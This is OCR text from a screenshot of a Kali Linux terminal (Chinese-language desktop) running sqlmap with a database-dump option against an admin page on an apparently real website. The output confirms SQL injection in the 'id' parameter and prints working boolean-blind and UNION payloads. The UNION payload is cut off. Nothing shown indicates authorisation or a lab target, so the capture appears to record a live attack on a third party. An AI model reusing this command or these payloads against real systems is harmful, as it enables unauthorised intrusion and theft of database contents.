 kali [正在运行]
应用程序 位置 2月6日星期五 05:54 root
浏览并运行已安装的应用程序
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] shutting down at 05:49:25
"偏好设置"中可设置⌘W仅关闭单个会话
root@kali:~# sqlmap -u http://uem.3songshu.com/admin/good/good_sel.aspx?id=1091
--dump -D uem
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:49:48
[05:49:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[05:49:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1091' AND 5674=5674 AND 'ptLX'='ptLX
Type: UNION query
Title: Generic UNION query (NULL) - 48 columns
Payload: id=1091' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(105)+C
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~
左 ⌘